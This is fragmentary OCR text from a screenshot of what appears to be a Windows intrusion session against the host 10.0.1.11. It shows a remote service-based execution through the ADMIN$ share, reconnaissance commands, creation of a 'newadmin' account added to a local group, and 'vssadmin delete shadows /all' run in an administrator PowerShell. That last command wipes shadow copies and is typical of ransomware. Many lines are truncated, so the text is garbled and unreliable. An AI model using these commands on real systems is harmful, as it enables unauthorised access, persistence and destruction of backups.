 on 10.0.1.11....
re ADMIN$
aDHqx.exe
on 10.0.1.11...
MhH on 10.0.1.11
MhH.....
ra shell command
sion 10.0.18363.
poration. All ri
oami
config
on
net:
DNS Suffix . :
. . . . . . . :
. . . . . . . :
. . . . . . . :
t user newadmin
successfully.
t localgroup adm
Recycle Bin
Microsoft
Edge
Google
Chrome
T
Microsoft
Teams
O
Outlook
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32>
5:00 PM
7/20/2021
1